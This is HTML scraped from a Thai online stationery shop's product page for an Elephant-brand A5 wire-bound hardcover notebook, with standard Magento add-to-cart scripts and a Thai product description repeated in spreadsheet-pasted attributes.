</ul>     <div class="product-add-form"><form data-product-sku="155599" action="https://stationerymine.com/checkout/cart/add/uenc/[base64]/product/23073/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="23073" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="23073" /><input name="form_key" type="hidden" value="drIhQIEQ1OPRh84T" />      <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>จำนวน</span></label> <div class="control control-qty-cart"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="จำนวน" class="qty-default input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="control-qty"><span class="quantity-controls quantity-plus"></span> <span class="quantity-controls quantity-minus"></span> <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });</script></div></div></div> <div class="actions"><button type="submit" title="เพิ่มในตะกร้า" class="action primary tocart" id="product-addtocart-button"  ><span>เพิ่มในตะกร้า</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/stationerymine.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div>  <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-23073]": {
            "priceBox": {
                "priceConfig":  {"productId":"23073","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links">  <a title="เพิ่มในรายการโปรด" href="#" class="action towishlist" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23073,"uenc":"[base64]"}}' data-action="add-to-wishlist"><span>เพิ่มในรายการโปรด</span></a>   </div><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>  </div>     <div class="dhas-product-view-before-description"><div class="col-lg-12 col-12 mt-3" style="height: 50px;">
<div class="row">
<div class="col-2 my-auto align-middle text-right"><span class="min-icon-truck" style="font-size: 350%; color: red;"></span></div>
<div class="col-10 my-auto align-middle" style="font-weight: 600;">
<p>• ส่งฟรี! เมื่อซื้อสินค้าครบ 399.- ขึ้นไป (น้ำหนักไม่เกิน 5 กก.)<br />• ส่งฟรี! เมื่อซื้อสินค้าครบ 2,500.- ขึ้นไป (น้ำหนักไม่เกิน 50 กก.)</p>
</div>
</div>
</div></div>   <div class="product attribute overview"> <div class="value" itemprop="description"><p>สมุดปกแข็งริมลวด A5 WP ตราช้าง เป็นสมุดที่มีดีไซน์เรียบหรูด้วยปกกระดาษแข็งหุ้ม POKF เคลือบมุกอัดลายทาง ที่มีการเข้าเล่มแบบสันห่วงลวด ซึ่งจะทำให้สมุดสามารถเปิดกางได้ถึง 360 องศา มาพร้อมกับกระดาษสีขาวนวล ที่ถนอมสายตา และตัวผิวกระดาษยังมีความเนียนนุ่ม สามารถใช้เขียนได้อย่าลื่นไหล มาพร้อมเส้นบรรทัดมาตรฐานที่ทำให้สามารถเขียนได้ง่ายขึ้น และยังมีเลขหน้า วันที่มาให้ ที่มุมขวา เพื่อง่ายต่อการจดจำอีกด้วย</p></div></div> </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  <li class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">รายละเอียด</a></li>   <li class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></li>   <li class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">ความคิดเห็น</a></li>   </ul><div class="resp-tabs-container">  <div class="data item content resp-tab-content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด<br /></span></p> 
<ul> 
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01</span></li> 
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส</span></li> 
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.</span></li> 
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">เข้าเล่มแบบริมลวด</span></li> 
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">ขนาด 148 x 210 mm (A5)</span></li> 
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">กระดาษ 70 แกรม 100 แผ่น</span></li> 
</ul> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01 สมุดญี่ปุ่นตราช้างรุ่น WC-01 ปกทำจากดูราพลาส เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 ตราช้าง COFFEE-01\n- สมุดญี่ปุ่นตราช้าง ปกทำจากดูราพลาส\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น &quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 (คละสี) ตราช้าง WHC-606 ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบ UV กันน้ำ เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 (คละสี) ตราช้าง WHC-606\n- ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบ UV กันน้ำ\n- เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 150 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด ขนาด A5 (คละสี) ตราช้าง WHC-605 ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบ UV กันน้ำ เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n\n- สมุดบันทึกปกแข็งริมลวด ขนาด A5 (คละสี) ตราช้าง WHC-605\n- ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบ UV กันน้ำ\n- เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 150 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด SATIN ขนาด B5 (คละสี) ตราช้าง WHC-301S ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย ที่มีประกายแวววาวเป็นพิเศษ กระดาษถนอมสายตา พิมพ์ลายเส้นมาตรฐาน 8 มม. ผ่านการเข้าเล่มแบบริมลวด\n\n- สมุดริมลวดตราช้างรุ่น WHC-301S\n- ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย ที่มีประกายแวววาวเป็นพิเศษ \n- กระดาษถนอมสายตา พิมพ์ลายเส้นมาตรฐาน 8 มม. \n- เข้าเล่มแบบริมลวด\n- ขนาด 182 x 257 mm (B5)&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็งริมลวด SATIN ขนาด A5 (คละสี) ตราช้าง WHC-302S ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย ที่มีประกายแวววาวเป็นพิเศษ กระดาษถนอมสายตา พิมพ์ลายเส้นมาตรฐาน 8 มม. ผ่านการเข้าเล่มแบบริมลวด\n\n- สมุดริมลวดตราช้างรุ่น WHC-302S\n- ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย ที่มีประกายแวววาวเป็นพิเศษ \n- กระดาษถนอมสายตา พิมพ์ลายเส้นมาตรฐาน 8 มม. \n- เข้าเล่มแบบริมลวด\n- ขนาด 148 x 210 mm (A5)&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็ง รุ่น SILVER ขนาด B5 ตราช้าง WHC-501SI ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด\n\n- สมุดบันทึกปกแข็ง รุ่น SILVER ขนาด B5 ตราช้าง WHC-501SI\n- ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. \n- เข้าเล่มแบบริมลวด\n- กระดาษ 70 แกรม 150 แผ่น \n- ขนาด 182 x 257 mm (B5)&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็ง รุ่น SILVER ขนาด A6 ตราช้าง WHC-503SI ปกกระดาษแข็งหุ้มด้วยกระดาษอัดลาย เข้าเล่มแบบริมลวด แข็งแรง ทนทาน เปิดกางได้ถึง 360 องศา เนื้อในกระดาษถนอมสายตา ลดการสะท้องแสงสู่ดวงตา เสันบรรทัด ช่วยจัดระเบียบการเขียนให้เป็นระเบียบเรียบร้อย เหมาะสำหรับใช้จดบันทึกหรืองานทั่วไป\n\n\n- สมุดบันทึกปกแข็ง รุ่น SILVER ขนาด A6 ตราช้าง WHC-503SI\n- ปกกระดาษแข็งหุ้มด้วยกระดาษอัดลาย\n- เข้าเล่มแบบริมลวด แข็งแรง ทนทาน เปิดกางได้ถึง 360 องศา\n- เนื้อในกระดาษถนอมสายตา ลดการสะท้องแสงสู่ดวงตา\n- เสันบรรทัด ช่วยจัดระเบียบการเขียนให้เป็นระเบียบเรียบร้อย\n- เหมาะสำหรับใช้จดบันทึกหรืองานทั่วไป\n- ขนาด 105 x 148 mm (A6)\n- กระดาษ 70 แกรม 150 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็ง รุ่น SILVER ขนาด A5 ตราช้าง WHC-501SI ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด\n\n- สมุดบันทึกปกแข็ง รุ่น SILVER ขนาด A5 ตราช้าง WHC-501SI\n- ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย\n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. \n- เข้าเล่มแบบริมลวด\n- กระดาษ 70 แกรม 150 แผ่น \n- ขนาด 148 x 210 mm (A5)&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็ง SATIN ขนาด A6 (คละสี) ตราช้าง WHC-303S ปกกระดาษแข็งหุ้มด้วยกระดาษอัดลาย เข้าเล่มแบบริมลวด แข็งแรง ทนทาน เปิดกางได้ถึง 360 องศา เนื้อในกระดาษถนอมสายตา ลดการสะท้องแสงสู่ดวงตา เสันบรรทัด ช่วยจัดระเบียบการเขียนให้เป็นระเบียบเรียบร้อย เหมาะสำหรับใช้จดบันทึกหรืองานทั่วไป\n\n\n- สมุดบันทึกปกแข็ง SATIN ขนาด A6 (คละสี) ตราช้าง WHC-303S\n- ปกกระดาษแข็งหุ้มด้วยกระดาษอัดลาย\n- เข้าเล่มแบบริมลวด แข็งแรง ทนทาน เปิดกางได้ถึง 360 องศา\n- เนื้อในกระดาษถนอมสายตา ลดการสะท้องแสงสู่ดวงตา\n- เสันบรรทัด ช่วยจัดระเบียบการเขียนให้เป็นระเบียบเรียบร้อย\n- เหมาะสำหรับใช้จดบันทึกหรืองานทั่วไป\n- ขนาด 105 x 148 mm (A6)\n- กระดาษ 70 แกรม 150 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกแข็ง CROC ขนาด A6 ตราช้าง WHC-402CS ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย ที่มีประกายแวววาวเป็นพิเศษ เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. \n\n- สมุดบันทึกปกแข็ง CROC ขนาด A6 ตราช้าง WHC-402CS\n- ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอัดลาย ที่มีประกายแวววาวเป็นพิเศษ \n- เนื้อในกระดาษถนอมสายตา พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. \n- เข้าเล่มแบบริมลวด\n- กระดาษ 70 แกรม 150 แผ่น \n- ขนาด 105 x 148 mm (A6)&quot;}" data-sheets-userformat="{&quot;2&quot;:835,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกกระดาษ ขนาด B6 (คละลาย) ตราช้าง W-105 ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n\n- สมุดบันทึกปกกระดาษ ขนาด B6 (คละลาย) ตราช้าง W-105\n- สมุดริมลวดปกอ่อนตราช้างรุ่น W-102 ปกทำจากกระดาษอาร์ตมัน พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ\n- เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 128 x 182 mm. (B6)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกกระดาษ ขนาด B5 (คละลาย) ตราช้าง W-103 ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n\n- สมุดบันทึกปกกระดาษ ขนาด B5 (คละลาย) ตราช้าง W-103\n- สมุดริมลวดปกอ่อนตราช้างรุ่น W-102 ปกทำจากกระดาษอาร์ตมัน พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ\n- เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 182 x 257 mm (B5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกกระดาษ ขนาด B5 (คละลาย) ตราช้าง W-102 ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n\n- สมุดบันทึกปกกระดาษ ขนาด B5 (คละลาย) ตราช้าง W-102\n- สมุดริมลวดปกอ่อนตราช้างรุ่น W-102 ปกทำจากกระดาษอาร์ตมัน พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ\n- เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 182 x 257 mm (B5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
